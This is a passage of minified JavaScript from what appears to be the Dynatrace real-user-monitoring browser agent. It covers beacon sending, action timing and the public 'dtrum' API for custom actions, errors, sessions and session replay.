function(b,f){b.bh(f)};return a}(),Tg=function(){for(var a,b=[],f=0;256>f;f++){a=f;for(var k=0;8>k;k++)a=a&1?3988292384^a>>>1:a>>>1;b[f]=a}return b}(),Dl=function(a){function b(f){var k=a.call(this)||this;k.status=f;return k}hb(b,a);return b}(Error),am=function(a){function b(f){var k=f.Aa,n=f.Ob;f=a.call(this,f.status)||this;f.Aa=k;f.Ob=n;return f}hb(b,a);return b}(Dl),xg,bm=[],El;(function(a){a.ENABLED="enabled";a.NAME="name"})(El||(El={}));var cm;(function(a){a.FAIL="fail";a.SUCCESS="success"})(cm||
(cm={}));var xm;(function(a){a.STREAM="application/octet-stream";a.TEXT="text/plain;charset=UTF-8"})(xm||(xm={}));var dm=function(){function a(b){this.va=b;this.Td=b.sd?"application/octet-stream":"text/plain;charset=UTF-8"}a.prototype.send=function(){for(var b=this.va.path,f=0;f<bm.length;f++)(0,bm[f])(b);return this.td().then(this.Cg.bind(this)).catch(this.Bg.bind(this))};a.prototype.ne=function(){return Xb(this.va.gb,Tb("mhl"))};a.prototype.hf=function(){var b=this.va.gb;return!!b&&b!==Ob()&&!Hb("cors")};
a.prototype.jb=function(b,f){var k=this.va,n=k.bg,A=k.cg;k=k.beacon;try{k.jb(b,f,n,A)}catch(K){}};a.prototype.eg=function(b){if(!("object"===typeof b&&b&&"status"in b&&Ch(b,7))){if(b=this.Aa())b=fd,b=!!(b.sf||b.msf||b.ff)&&"sendBeacon"in navigator&&!Hb("dsndb");b=new am({status:0,Aa:b,Ob:this.va})}return b};a.prototype.Cg=function(b){var f=b.body;b=b.status;this.ae("success",f||b);if(f){b=(null===f||void 0===f?void 0:f.split("|"))||[];b.splice(0,1);for(var k=0;k<b.length;k++){var n=f,A=b[k].split("="),
K=A[0];A=A[1];if(K===yg()||"sn"===K){if(n=decodeURIComponent(A),jf(n)){Dh(n);n=yg();try{yb.sessionStorage.removeItem(n)}catch(Oc){}}}else if("name"===K){K=void 0;try{var aa=gg(),ua=yb.localStorage.getItem(aa),jb=Jc("cuc");A=0;if(ua){var wb=Gi(ua),Eb=qj(wb.config||"",wb);wb.name&&(Eb.csu=wb.name);A=parseInt(Eb.lastModification||"0")}var ec=Gi(n),oc=qj(ec.config||"");if(!jb||!oc.cuc||jb===oc.cuc){oc.csu=ec.name||Jc("csu");var lc=parseInt(oc.lastModification||"0");lc>A&&(yb.localStorage.setItem(aa,n),
rj(oc),fc(oc,!0),Mh(oc),Ji(oc),lc>+(xg.lastModification||0)&&(xg=Cf(oc),W((K={},K.kind="CONFIG_UPDATE",K.detail=xg,K))))}}catch(Oc){}}else"enabled"!==K||"false"!==A||Sa(Y())||(Y().disabled=!0)}}};a.prototype.ae=function(b,f){for(var k=0,n=Fg();k<n.length;k++)(0,n[k])(this.va.beacon,b,f)};a.prototype.Bg=function(b){b=this.eg(b);this.ae("fail",b.status);if(429===b.status){var f=0;for(b=yc;f<b.length;f++)b[f].Xc();Sa(Y())||(Y().disabled=!0);return Id.resolve()}Le++;if(!Nf)try{f=gg(),yb.localStorage.removeItem(f)}catch(k){}return b.Aa?
Id.reject(b):Id.resolve()};return a}(),Ll=yb.fetch,im=function(a){function b(f){var k,n=a.call(this,f)||this;f=f.Ac;var A=(k={},k["Content-Type"]=n.Td,k);n.hf()&&(A["x-dtreferer"]=n.ne());n.Ye={method:"POST",credentials:"same-origin",headers:A,body:f,keepalive:"string"===typeof f&&65536>f.length};n.Gg();return n}hb(b,a);b.prototype.Gg=function(){var f=Tb("xt");if(f){var k=new AbortController;kf.dT_.st(k.abort.bind(k),f);this.Ye.signal=k.signal}};b.prototype.td=function(){try{return Ll(this.va.path,
this.Ye).then(this.yg.bind(this))}catch(f){return Id.reject(f)}};b.prototype.yg=function(f){this.jb(XMLHttpRequest.DONE,f.status);if(!f.ok||200!==f.status)throw new Dl(f.status);return f.text().then(function(k){return{body:k,status:f.status}})};b.prototype.Aa=function(){return!0};return b}(dm),hm=function(a){function b(f){return a.call(this,f)||this}hb(b,a);b.prototype.td=function(){var f=this.va,k=f.path;f=f.Ac;var n=!1;try{n=navigator.sendBeacon(k,f||"")}catch(A){}if(!n)return this.jb(XMLHttpRequest.DONE,
0),Id.reject(new Dl(0));this.jb(XMLHttpRequest.DONE,200);return Id.resolve({status:200,body:void 0})};b.prototype.Aa=function(){return!1};return b}(dm),Fl=function(a){function b(f){f=a.call(this,f)||this;f.qc=Nh();return f}hb(b,a);b.prototype.td=function(){var f=this.va,k=f.path,n=f.Ac,A=this;return new Id(function(K,aa){var ua=A.qc;ua.open("POST",k,A.bf());ua.setRequestHeader("Content-Type",A.Td);A.hf()&&ua.setRequestHeader("x-dtreferer",A.ne());ua.addEventListener("readystatechange",function(){A.jb(ua.readyState,
ua.status);ua.readyState===XMLHttpRequest.DONE&&(200===ua.status?K({body:ua.responseText,status:ua.status}):aa(new am({status:ua.status,Aa:!0,Ob:A.va})))});ua.send(n)})};return b}(dm),Ml=function(a){function b(f){f=a.call(this,f)||this;var k=Tb("xt");if(!k)return f;f.qc.timeout=k;f.qc.ontimeout=f.Lf.bind(f);return f}hb(b,a);b.prototype.bf=function(){return!0};b.prototype.Lf=function(){try{this.qc.abort()}catch(f){}};b.prototype.Aa=function(){return!0};return b}(Fl),Kl=function(a){function b(f){return a.call(this,
f)||this}hb(b,a);b.prototype.bf=function(){return!1};b.prototype.Aa=function(){return!1};return b}(Fl),zh=!1,Nl,Pi,yf,jm,Ug,Bh,nm={fg:Sc},Qi,rm=0,ym;(function(a){a.INITIATOR_TYPE="initiatorType";a.START_TIME="startTime"})(ym||(ym={}));var Ri="function"===typeof PerformanceResourceTiming||"object"===typeof PerformanceResourceTiming,Bm="function"===typeof PerformanceNavigationTiming||"object"===typeof PerformanceNavigationTiming,Em="function"===typeof PerformanceTiming||"object"===typeof PerformanceTiming,
Ti={},Cm=Math.pow(2,-52),lm=["dtRpid","dtSInfo","dtTao","dtRequestID"],Ol={unknown:0,xmlhttprequest:1,fetch:2,beacon:3,iframe:4,frame:5,subdocument:6,img:7,image:8,css:9,svg:10,link:11,script:12,input:13,body:14,object:15,embed:16,source:17,audio:18,video:19,track:20,eventsource:21,other:22,icon:23},Dm={navigate:0,reload:1,back_forward:2,prerender:3},mm=!1,Pl,em=["_warning_","_error_","_log_","_rs_"],lh=function(){function a(b,f,k,n,A,K,aa,ua,jb,wb,Eb,ec,oc,lc,Oc,Vc,Jd,gf,uf){void 0===oc&&(oc={readyState:-1,
status:-1});void 0===lc&&(lc=-1);void 0===uf&&(uf=Pc());this.start=b;this.stop=f;this.type=k;this.name=n;this.info=A;this.domNodes=K;this.gb=aa;this.title=ua;this.isCustomAction=wb;this.eb=Eb;this.xd=oc;this.Z=Oc;this.Nf=Vc;this.Tc=gf;this.id=uf;this.depth=1;this.hb=this.mc=0;this.pa=-1;this.fd=this.Bb=0;this.Va=-1;this.lb="";this.subActions=[];this.Md=[];this.bc=[];this.errors=[];this.status=0;this.pc=[];this.childFrameActions=0;this.Uc=!1;this.Pa=this.Fa=0;this.B=!1;this.ac=0;this.xhrUrl="";this.me=
!1;this.ef(jb);this.tf=Qi;this.Da(f);this.status=ec?3:0;this.La=0<=lc;this.hb=Math.max(lc,0);Jd&&(this.ta=Jd)}a.prototype.bb=function(){return this.parent?this.parent.bb():this.gb};a.prototype.Ja=function(){return this.parent?this.parent.Ja():this.id};a.prototype.Da=function(b){this.me||(this.stop=b,Od=Math.max(Od,this.stop))};a.prototype.ke=function(){this.me=!0};a.prototype.Kd=function(b,f){void 0===f&&(f=!1);(3!==this.status||f)&&b&&b.name&&(b.depth=this.depth+1,this.subActions.push(b),b.Qc()&&
(this.ac++,this.ue(1)),b.parent=this,b.La||this.Nb(),b.hb+=this.hb,b.mc=this.mc+ +b.La)};a.prototype.ye=function(){return 3===this.status&&!this.Sc()};a.prototype.close=function(b,f,k,n){var A,K;void 0===n&&(n=!1);this.domNodes=document.getElementsByTagName("*").length;this.start=f||this.start;f=!1;var aa=this.start,ua=this.stop,jb=this.id,wb=this.ac;b&&(this.Da(Math.max(b,aa,ua)),k&&(f=!0));if(wb)return this.status=1,!1;if(3===this.status)return!1;this.status=3;W((A={},A.kind="ACTION_CLOSED",A.detail=
(K={},K.s=ua,K.a=aa,K.r=this.Ja(),K.i=jb,K.f=n,K.t=this.type,K.x=this.xhrUrl,K.dne=f,K.rt=void 0,K.cs=this.Fa,K.ce=this.Pa,K.xe=this.Va,K.xm=this.lb,K["in"]=this.info,K),A));return!0};a.prototype.Wd=function(){this.Bb--;this.parent&&this.parent.Wd()};a.prototype.Ec=function(b,f,k,n){var A=this;void 0===n&&(n=!1);if(this.close(b,f,k,n)){var K=this.parent;if(K){K.ac--;this.Rc()||K.Wd();var aa=K.stop;K.Da(Math.max(this.stop,aa));Vb(function(){A.gg(K,aa)},0);1===K.status&&K.Ec(b)}}};a.prototype.gg=function(b,
f){this.La&&(Ah(this.pa),b.stop===this.stop&&(b.stop=f),b.dh(this),delete Vd.actions[this.id])};a.prototype.$d=function(b){return b+1>Tb("moa")&&!this.Rc()};a.prototype.qg=function(){var b;if(!(b=this.Bc))a:{var f=this.xhrUrl,k="fetch"===this.info?"fetch":"xmlhttprequest",n=this.start,A=3===this.status?this.stop:0;try{if(f&&performance&&performance.getEntriesByName){var K=gc(f);0===K.indexOf("/")?K=location.protocol+"//"+location.host+K:0!==K.indexOf("http")&&(K=location.href.substring(0,location.href.lastIndexOf("/")+
1)+K);var aa=performance.getEntriesByName(K);k&&(aa=Me(aa,k));if(aa.length)b=n?Kb(aa,n,A||Number.MAX_VALUE):aa[aa.length-1];else{aa=performance.getEntriesByType("resource");k&&(aa=Me(aa,k));-1===K.indexOf("?")&&(K+="?");for(var ua={qb:null,cd:Number.MAX_VALUE},jb=aa.length-1;0<=jb;jb--){var wb=aa[jb];if(0===wb.name.lastIndexOf(K,0))if(n)kd(n,A||Number.MAX_VALUE,wb,ua);else{b=wb;break a}}b=ua.qb}}else b=null}catch(Eb){b=null}}return ne(b)?b:null};a.prototype.kh=function(){var b=this.qg();if(!b||0>=
b.startTime)return[];ne(b)&&(b.rtRequestId=--rm,this.pd=b);var f=["b",Ce()+Math.round(b.startTime)];xe(b,f,b.startTime);return f};a.prototype.Ke=function(){for(var b,f,k=this.start,n=this.stop,A=this.id,K=0,aa=this.subActions;K<aa.length;K++)aa[K].Ke();W((b={},b.kind="ACTION_BEFORE_SEND",b.detail=(f={},f.s=n,f.a=k,f.i=A,f.r=this.Ja(),f),b))};a.prototype.Yc=function(b){for(var f,k,n=this.start,A=this.stop,K=this.id,aa=this.type,ua=this.xhrUrl,jb=this.Fa,wb=this.Pa,Eb=this.lb,ec=this.Va,oc=this.pd,
lc=0,Oc=this.subActions;lc<Oc.length;lc++)Oc[lc].Yc(b);W((f={},f.kind="ACTION_SENT",f.detail=(k={},k.s=A,k.a=n,k.r=this.Ja(),k.i=K,k.f=b,k.t=aa,k.x=ua,k.rt=oc,k.cs=jb,k.ce=wb,k.xm=Eb,k.xe=ec,k["in"]=this.info,k),f));Ah(this.pa);delete Vd.actions[this.id];this.B=!0};a.prototype.Xc=function(){this.th=!0;ia(this.subActions,function(b){b.Xc()})};a.prototype.Sc=function(){return!!this.pc.length};a.prototype.Fg=function(){this.Ta=this.start+1E4;this.cc=100;return this};a.prototype.wh=function(){this.zh=
cc()};a.prototype.ng=function(){this.pf=cc()};a.prototype.Og=function(){return!!this.zh&&!this.pf};a.prototype.Qc=function(){return 1===this.status||0===this.status};a.prototype.Ub=function(){return(this.La&&3===this.status||this.eb&&!(0<this.fd))&&this.parent?this.parent.Ub():this};a.prototype.Gc=function(b){var f=this.depth,k=this.Md,n=this.subActions;this.domNodes||(this.domNodes=document.getElementsByTagName("*").length);var A=[];ia(k,function(K){A.push(vb(K,f+1))});for(k=0;k<n.length&&!b;k++)A.push(n[k].Gc());
A.unshift(this.Ga());return A.join(",")};a.prototype.Ga=function(){var b=this.stop,f=this.start,k=this.id,n=this.type,A=this.info,K=this.status,aa=this.name,ua=[];ua[0]=this.depth+"";ua[1]=k+"";ua[2]=O(aa);ua[3]=O(n);ua[4]=O(A)||"-";ua[5]=f+"";ua[6]=(3===K?b:0)+"";b=0;for(f=this.xg();b<f.length;b++)if(k=f[b],n=k[1])n="string"===typeof n?O(n):"boolean"===typeof n?+n+"":n+"",ua.push(k[0]+"",n);return ua.join("|")};a.prototype.xg=function(){var b=this.xhrUrl,f=this.Pa,k=this.Fa,n=this.start,A=this.name,
K=this.Va,aa=this.lb,ua=this.ta,jb=this.xh,wb=this.tf,Eb=this.bc.slice();Eb.push(["dn",this.domNodes],["cfa",this.childFrameActions],["xu",b],["ica",this.isCustomAction],["gn",this.Z]);var ec=Eb.push,oc=ec.apply;var lc=[];if(0!==ce){var Oc=bd,Vc=Oc.name,Jd=Oc.timestamp;Oc=Oc.group;ua&&(ua.name!==Vc&&lc.push(["svn",ua.name]),ua.timestamp!==Jd&&lc.push(["svt",ua.timestamp]),ua.group&&ua.group!==Oc&&lc.push(["svg",ua.group]),lc.push(["svtrg",ua.trigger]),lc.push(["svm",qb(ua)]));jb&&(jb.name!==Vc&&lc.push(["tvn",
jb.name]),jb.timestamp!==Jd&&lc.push(["tvt",jb.timestamp]),jb.group&&jb.group!==Oc&&lc.push(["tvg",jb.group]),lc.push(["tvtrg",jb.trigger]),lc.push(["tvm",qb(jb)]))}oc.call(ec,Eb,lc);b&&!Hb("ntd")&&Eb.push(["xrt",this.kh().join("")]);"_load_"===A&&"undefined"!==typeof document&&Eb.push(["lr",document.referrer]);"0"!==wb&&Eb.push(["bg",wb]);k&&f&&(0<k?Eb.push(["xcs",k-n]):Eb.push(["xcs",k]),0<f?Eb.push(["xce",f-n]):Eb.push(["xce",f]));-1!==K&&Eb.push(["rc",K]);aa&&Eb.push(["rm",aa]);this.pd&&this.stop<
this.pd.responseEnd&&this.Tc&&Eb.push(["sd",1]);return Eb};a.prototype.sh=function(){return 3600001<=cc()-this.start?(this.Yc(!1),!0):!1};a.prototype.ef=function(b){this.xhrUrl=ba(b)};a.prototype.lh=function(b){this.Bc=b};a.prototype.Nb=function(){this.La&&(this.La=!1,this.Da(this.pf||this.stop),this.hb=this.mc=0,this.parent&&this.parent.Nb())};a.prototype.Id=function(b){this.Nb();this.Da(Math.max(b.timestamp,this.stop));for(var f=this.parent;f;)f.Da(Math.max(f.stop,this.stop)),f=f.parent;this.Md.push(b)};
a.prototype.Vf=function(){function b(k){var n;void 0===k&&(k=-1);Va(f.pc,f.pc.indexOf(b));f.Da(Math.max(k,f.stop));f.Sc()||(null===(n=f.Nf)||void 0===n?void 0:n.fg())}var f=this;this.pc.push(b);return b};a.prototype.Tf=function(b,f){this.bc.push([b,f])};a.prototype.De=function(){this.Uc=!0};a.prototype.rh=function(b){this.Uc||(b>this.stop&&3===this.status?this.Fa=-6:this.Fa=b)};a.prototype.qh=function(b){this.Uc||(b>this.stop&&3===this.status?this.Pa=-6:this.Pa=b)};a.prototype.ue=function(b){this.Bb+=
b;var f=3===this.status;f&&(this.status=1);this.parent&&(f&&(this.Rc()||b++,this.parent.ac++),this.parent.ue(b))};a.prototype.Rc=function(){return-1!==em.indexOf(this.type)};a.prototype.dh=function(b){for(var f=this.subActions,k=f.length-1;0<=k;k--)if(f[k]===b){Va(f,k);b.parent=void 0;break}};return a}(),Fm="loadEventEnd loadEventStart domComplete domContentLoadedEventEnd domContentLoadedEventStart domInteractive responseEnd".split(" "),Gl,Vg=[],Ik=(Gl={},Gl.dtAWF=function(a,b,f,k,n,A){k&&!Zg(k)?
(Vg.push({xhrUrl:$b(nc(n||"")),D:k,pg:A||""}),a=a.apply(b,f||[]),"g"===A?Vb(function(){for(var K=0;K<Vg.length;K++)if(Vg[K].D===k){Va(Vg,K);break}},0):Vg.pop()):a=a.apply(b,f||[]);return a},Gl),Dj,Mi;(function(a){a[a.ERROR=970]="ERROR";a[a.CANCELED=971]="CANCELED";a[a.TIMEOUT=972]="TIMEOUT"})(Mi||(Mi={}));var oi=null,Ej=null,pi=void 0,tk=void 0,Hl;(function(a){a[a.BOTH=0]="BOTH";a[a.PATH=1]="PATH";a[a.HASH=2]="HASH"})(Hl||(Hl={}));var zm;(function(a){a.HASHCHANGE="hashchange";a.POPSTATE="popstate"})(zm||
(zm={}));var Hj,Tk,om=(Tk={},Tk.dtAWF=function(a,b,f){return a.apply(b,f||[])},Tk),Ij,Yi=!1,$h=!1,uk=!1,Kj=1,Eh=null,si=!1,Vk=!1,Lj=!1,Jj,zg=!1,Wk=!1,$i=-1,Wg,Gm=/function\s*([\w\-$]+)?\s*\(/i,Mj=0;setInterval(function(){0<Mj&&Mj--},3E4);var ii;(function(a){a.DATE="spD";a.DOUBLE="spDb";a.LONG="spL";a.SHORT_STRING="spSS"})(ii||(ii={}));var pm=["javaLong","date","shortString","javaDouble"],ui=function(){function a(b){this.D=b;this.kf=[];this.ee=[]}a.prototype.jf=function(b,f,k){Ig(b,f,k,this.D);this.kf.push({key:f,
value:k})};a.prototype.fe=function(b,f,k){b=dj(b,k);this.ee.push({key:f,reason:b});a.Gb++};a.prototype.oe=function(){return this.kf};a.prototype.Kc=function(){return this.ee};a.prototype.ug=function(){return wk(this,a.Gb)};a.Gb=0;return a}(),Ag={},yk=function(){function a(){this.Jc=[];this.lf=[];this.Ae=new Map;this.Vd=new Map;this.gf=new Map;this.ze=new Map;this.Gd=0}a.prototype.jf=function(b,f,k){switch(b){case "_uapl_":this.Ae.set(f,k);break;case "_uapdbl_":this.ze.set(f,k);break;case "_uaps_":this.gf.set(f,
k);break;case "_uapdt_":this.Vd.set(f,k);break;default:return}this.Gd++;this.lf.push({key:f,value:k})};a.prototype.fe=function(b,f,k){b=dj(b,k);this.Jc.push({key:f,reason:b});a.Gb++};a.prototype.Dg=function(){return 0<this.Gd};a.prototype.oe=function(){return this.lf};a.prototype.Kc=function(){return this.Jc};a.prototype.Ag=function(){for(var b=[],f=0,k=this.Jc;f<k.length;f++)b.push(k[f].key);return b};a.prototype.Jd=function(b,f){ai(this,f.javaLong,f.date,f.shortString,f.javaDouble);this.Ae.forEach(function(k,
n){var A;null!==(A=b.spL)&&void 0!==A?A:b.spL=new Map;b.spL.set(n,k+"")});this.Vd.forEach(function(k,n){var A;null!==(A=b.spD)&&void 0!==A?A:b.spD=new Map;b.spD.set(n,k+"")});this.gf.forEach(function(k,n){var A;null!==(A=b.spSS)&&void 0!==A?A:b.spSS=new Map;b.spSS.set(n,O(k+""))});this.ze.forEach(function(k,n){var A;null!==(A=b.spDb)&&void 0!==A?A:b.spDb=new Map;b.spDb.set(n,k+"")})};a.Gb=0;return a}(),bi,fj=[],zk,Am;(function(a){a[a.BEGIN=11359836E5]="BEGIN";a[a.END=41338908E5]="END"})(Am||(Am={}));
var fm;(function(a){a.METHOD="method";a.PARAMETER="parameter"})(fm||(fm={}));var gm=[0,1,2,3],Cl=function(){function a(){}a.prototype.setAutomaticActionDetection=function(b){xc(b,"boolean")?(1<arguments.length&&sb(),Dc("saad"),ae(b)):Mb()};a.prototype.setLoadEndManually=function(){0<arguments.length&&sb();Dc("slem");zg=!0};a.prototype.signalLoadEnd=function(){0<arguments.length&&sb();Dc("sle");rh()};a.prototype.markAsErrorPage=function(b,f){if(!xc(b,"number")||!xc(f,"string"))return Mb(),!1;2<arguments.length&&
sb();Dc("maep");return Og(b,f)};a.prototype.markXHRFailed=function(b,f,k){if(!xc(b,"number")||!xc(f,"string")||!md(k,"number"))return Mb(),!1;3<arguments.length&&sb();Dc("mxf");return g(b,f,+k||-1)};a.prototype.sendSignal=function(){wc("method","sendSignal",'This method is deprecated and has no functionality. Use "sendBeacon" instead.')};a.prototype.sendBeacon=function(b,f,k){xc(b,"boolean")&&xc(f,"boolean")&&xc(k,"boolean")?(3<arguments.length&&sb(),Dc("ss"),La(b,f,k)):Mb()};a.prototype.enterAction=
function(b,f,k,n){if(!xc(b,"string")||!md(n,"string"))return Mb(),0;f&&wc("parameter","actionType","This parameter is deprecated and has no effect anymore.");5<arguments.length&&sb();Dc("ea");var A=k;if(A){if(!+A)return Mb(),0;A=fg(A)}return Hf(b,"",+A,!1,void 0,void 0,!0,n)};a.prototype.addEnterActionListener=function(b){Wc(b)?(1<arguments.length&&sb(),Dc("aeal"),pf(b)):Mb()};a.prototype.removeEnterActionListener=function(b){if(Wc(b)){1<arguments.length&&sb();Dc("real");var f=b.dtWF;f&&H("ACTION_ENTERED",
f)}else Mb()};a.prototype.leaveAction=function(b,f,k){if(xc(b,"number")&&md(f,"number")&&md(k,"number")){3<arguments.length&&sb();Dc("la");var n=rc(b);if(n)if(n.isCustomAction){(n=k)&&(n=fg(n));var A=f;A&&(A=fg(A));nh(b,A,n)}else Pf('"dtrum.leaveAction" can only be called for actions created by dtrum, and action with id of "'.concat(b,'" is not a custom action!'));else mc()}else Mb()};a.prototype.addLeaveActionListener=function(b){Wc(b)?(1<arguments.length&&sb(),Dc("alal"),ng(b)):Mb()};a.prototype.removeLeaveActionListener=
function(b){if(Wc(b)){1<arguments.length&&sb();Dc("rlal");var f=b.dtWF;f&&H("ACTION_LEFT",f)}else Mb()};a.prototype.addActionProperties=function(b,f,k,n,A){if(xc(b,"number")&&md(f,"object")&&md(k,"object")&&md(n,"object")&&md(A,"object")){5<arguments.length&&sb();if(rc(b))return Dc("aap"),Cb(b,f,k,n,A);mc()}else Mb()};a.prototype.reportError=function(b,f){("object"!==typeof b&&"string"!==typeof b||null===b?0:"object"===typeof b&&"message"in b||"string"===typeof b)&&md(f,"number")?(2<arguments.length&&
sb(),Dc("re"),tg(b,f,!1,"0")):Mb()};a.prototype.identifyUser=function(b){xc(b,"string")?(1<arguments.length&&sb(),Dc("iu"),kc()?Ze()&&Pf("navigator.doNotTrack is enabled on the browser"):Nj("rx_visittag",b,-1)):Mb()};a.prototype.startThirdParty=function(){wc("method","startThirdParty","This method is deprecated and has no functionality.")};a.prototype.stopThirdParty=function(){wc("method","stopThirdParty","This method is deprecated and has no functionality.")};a.prototype.addPageLeavingListener=function(b){Wc(b)?
(1<arguments.length&&sb(),Dc("apll"),I("PAGE_LEAVING",function(f){b(f.detail)})):Mb()};a.prototype.beginUserInput=function(b,f,k,n){if(!Ea(b)&&!xc(b,"string")||!xc(f,"string")||!md(k,"string")||!md(n,"number"))return Mb(),{};4<arguments.length&&sb();Dc("bui");return vd(b,f,k,n)};a.prototype.endUserInput=function(b){("object"!==typeof b||null===b?0:"object"===typeof b&&"name"in b&&"info"in b&&"title"in b)?(1<arguments.length&&sb(),Dc("eui"),xd(b)):Mb()};a.prototype.enterXhrAction=function(b,f,k){var n;
if(!(n=!xc(b,"string"))){a:{for(var A in gm)if(gm[A]===f){n=!0;break a}n=!1}n=!n&&!md(k,"string")}if(n)return Mb(),-1;n=f;2===f&&(wc("parameter","xmode 2","xmode 2 is deprecated and will fallback to value of 1."),n=1);3<arguments.length&&sb();k||Pf("No XHR URL was provided, which will result in the request being marked as `/undefined` in the waterfall! In the future, this argument will be required!");Dc("exa");return Wf(b,n,k+"",!0)};a.prototype.leaveXhrAction=function(b,f){if(xc(b,"number")&&md(f,
"number")){2<arguments.length&&sb();Dc("lxa");var k=Qc(b);k?k.isCustomAction?((k=f)&&(k=fg(f)),Jg(b,k)):Pf('"dtrum.leaveXhrAction" can only be called for actions created by dtrum, and action with id of "'.concat(b,'" is not a custom action!')):mc()}else Mb()};a.prototype.enterXhrCallback=function(b){xc(b,"number")?(1<arguments.length&&sb(),Qc(b)?(Dc("exc"),Pe(b)):mc()):Mb()};a.prototype.leaveXhrCallback=function(b){xc(b,"number")?(1<arguments.length&&sb(),Qc(b)?(Dc("lxc"),Td(b)):mc()):Mb()};a.prototype.signalOnLoadStart=
function(){0<arguments.length&&sb();Dc("sols");dh()};a.prototype.incrementOnLoadEndMarkers=function(){0<arguments.length&&sb();Dc("iolem");Xe()};a.prototype.signalOnLoadEnd=function(){0<arguments.length&&sb();Dc("sole");he()};a.prototype.actionName=function(b,f){if(!xc(b,"string"))return Mb(),2;if(!md(f,"number"))return Mb(),3;2<arguments.length&&sb();Dc("an");return vc("an",zb(b),+f)?0:1};a.prototype.endSession=function(){0<arguments.length&&sb();Dc("es");Zk()};a.prototype.now=function(){0<arguments.length&&
sb();Dc("n");return cc()};a.prototype.enable=function(){var b;0<arguments.length&&sb();Dc("e");tj();W((b={},b.kind="OPT_IN_STATE_CHANGED",b.detail=!0,b))};a.prototype.disable=function(){var b;0<arguments.length&&sb();Dc("d");hk();W((b={},b.kind="OPT_IN_STATE_CHANGED",b.detail=!1,b))};a.prototype.addVisitTimeoutListener=function(b){Wc(b)?(1<arguments.length&&sb(),Dc("avtl"),mi(b)):Mb()};a.prototype.enableSessionReplay=function(b){if(xc(b,"boolean")){1<arguments.length&&sb();Dc("esr");var f=yb.dT_;
f&&f.srel&&f.srel(b)}else Mb()};a.prototype.disableSessionReplay=function(){0<arguments.length&&sb();Dc("dsr");var b=yb.dT_;b&&b.srel&&b.srdl()};a.prototype.getAndEvaluateMetaData=function(){0<arguments.length&&sb();Dc("gaemd");var b=yb.dT_;return b&&b.gEMD&&b.iRHCA?b.gEMD():[]};a.prototype.enablePersistentValues=function(){0<arguments.length&&sb();Dc("epv");lf()};a.prototype.disablePersistentValues=function(b){xc(b,"boolean")?(1<arguments.length&&sb(),Dc("dpv"),hg(b)):Mb()};a.prototype.registerPreDiffMethod=
function(b){if(Wc(b)){1<arguments.length&&sb();Dc("rpdm");var f=yb.dT_;f&&f.srel&&Array.isArray(f.srpdm)&&f.srpdm.push(b)}else Mb()};a.prototype.sendSessionProperties=function(b,f,k,n){if(md(b,"object")&&md(f,"object")&&md(k,"object")&&md(n,"object"))return 4<arguments.length&&sb(),Dc("ssp"),Pj(b,f,k,n);Mb()};a.prototype.reportCustomError=function(b,f,k,n){if(xc(b,"string")&&xc(f,"string")&&md(k,"string")&&(md(n,"number")||md(n,"boolean")))if(4<arguments.length&&sb(),Dc("rce"),b&&f){var A=[["type",
b],["name",f]];k&&A.push(["hint",k+""]);Ue("_customerror_",A,n)}else Ze()&&Pf("Key or value is missing but mandatory for 'reportCustomError' method!");else Mb()};a.prototype.enableManualPageDetection=function(){0<arguments.length&&sb();Dc("emvd");Xd(3)};a.prototype.setPage=function(b){if(!("object"!==typeof b||null===b?0:"object"===typeof b&&"name"in b&&"group"in b))return Mb(),-1;1<arguments.length&&sb();Dc("sp");return vi(b,3)};return a}(),Bk=[],Ck,hj,Bg=!1,Rj=!!yb.MutationObserver,ci=yb.MutationObserver?
yb.MutationObserver:void 0,Cg={},Tj={},ij={},Sj=[],Fk={},Uk;(function(a){a.CONFIG="config";a.GLOBAL_PROPERTIES="globalProperties";a.ROUTER="$router"})(Uk||(Uk={}));var zi="".concat(1).concat(","),rl=[],Zj=[],Yg={},Bf,lj,di,Ee={},ak=null,Bi=[],Eg,nk;(function(a){a[a.BEFORE_LOAD_ACTION_CLOSED=0]="BEFORE_LOAD_ACTION_CLOSED";a[a.BEFORE_LOAD_ACTION_SENT=1]="BEFORE_LOAD_ACTION_SENT";a[a.AFTER_LOAD_ACTION_SENT=2]="AFTER_LOAD_ACTION_SENT"})(nk||(nk={}));var Kh=0,Jh=0,Di,Ci,bk=[],dk,Hk,ck,ek,qm,Lh=[],Ei=0,
c=["click","mousedown","keydown","touchstart"],d=0,l=0;(function(){var a,b;if(11>document.documentMode)null===(a=window.console)||void 0===a?void 0:a.log("Unsupported Internet Explorer version detected. Only version 11 (without Compatibility View) is supported!");else if(a=0>(null===(b=navigator.userAgent)||void 0===b?void 0:b.indexOf("RuxitSynthetic")),!yb.dT_||!yb.dT_.ica)yb.console.log("No initCode available, turning off asyncCore."),yb.dT_&&(yb.dT_.di=2);else if("initialized"in yb.dT_&&yb.dT_.initialized)yb.dT_.gCP||
yb.console.log("Duplicate agent injection detected, turning off redundant asyncCore."),yb.dT_.di=1;else if(a){if(a=(b=yb.dT_)&&b.gCP)b=b.gCP(),a=+(kf.dT_.ncv("buildNumber")||Y().version),a=!(b&&!isNaN(a)&&+Ca()===a);a||Tf()||(delete yb.dT_,yb.console.log("JsAgent asyncCore initialization failed!"))}})()})();
(function(){function Ma(){Ma=Object.assign||function(Va){for(var ea,Y=1,cb=arguments.length;Y<cb;Y++){ea=arguments[Y];for(var oa in ea)Object.prototype.hasOwnProperty.call(ea,oa)&&(Va[oa]=ea[oa])}return Va};return Ma.apply(this,arguments)}function eb(Va){var ea;null===(ea=pb.console)||void 0===ea?void 0:ea.log("".concat("[dynatrace]"," ").concat(Va))}function hb(Va){return null===Va||"object"!==typeof Va?!1:"[object Object]"===Object.prototype.toString.call(Va)}function fb(Va){var ea=!1,Y;for(Y in Va)Object.prototype.hasOwnProperty.call(Va,
Y)&&Za(Va[Y])&&(eb('key "'.concat(Y,'" contains non-finite numbers: [').concat(Va[Y],"] which have been changed to null!")),ea=!0);return ea}function Za(Va){if("function"===typeof Va)Va=!0;else if(Array.isArray(Va)){for(var ea=!1,Y=0;Y<Va.length;Y++)Za(Va[Y])&&(ea=!0);Va=ea}else Va=hb(Va)?fb(Va):!("number"!==typeof Va||isFinite(Va));return Va}function Ca(Va,ea){var Y,cb,oa={},S;for(S in ea)Ua.dT_.oHOP(ea,S)&&("dt"===S?eb('"'.concat("dt",'" is a reserved property and will be discarded!')):0===S.indexOf("dt.")?
